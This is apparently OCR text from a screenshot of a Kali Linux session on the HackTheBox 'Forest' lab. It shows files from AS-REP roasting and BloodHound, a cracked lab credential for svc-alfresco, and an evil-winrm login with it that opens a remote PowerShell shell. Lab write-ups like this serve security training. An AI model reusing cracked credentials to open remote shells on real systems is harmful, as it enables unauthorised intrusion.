 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN neo4j Bloodhound root@kali: /home/kali/hackthebox/forest
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# ls
bloodhound BloodHound.py hashes.asreproast svc-alfresco-creds.txt TargetUsers.txt
BloodHound-linux-x64 forest_nmap.txt hashes.domain.txt svc-alfresco_hash.txt
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# cat svc-alfresco-creds.txt
svc-alfresco:s3rvice
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# evil-winrm -i htb.local -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimp
lemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
HACK SMARTER
Right Ctrl
10:19 PM
8/4/2022